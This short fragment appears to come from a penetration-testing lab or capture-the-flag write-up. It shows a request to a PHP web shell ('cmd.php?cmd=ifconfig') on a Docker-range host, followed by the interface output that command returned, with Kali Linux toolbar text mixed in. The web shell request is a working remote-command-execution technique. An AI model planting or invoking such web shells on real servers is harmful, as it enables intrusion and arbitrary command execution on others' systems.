 172.17.0.2/documents/elijah/
172.17.0.2/documents/elijah/cmd.php?cmd=ifconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
eth0: flags=4163 mtu 1500
inet 172.17.0.2 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:ac:11:00:02 txqueuelen 0 (Ethernet)
RX packets 174978 bytes 32823208 (32.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 171643 bytes 81853036 (81.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 104 bytes 8216 (8.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 104 bytes 8216 (8.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0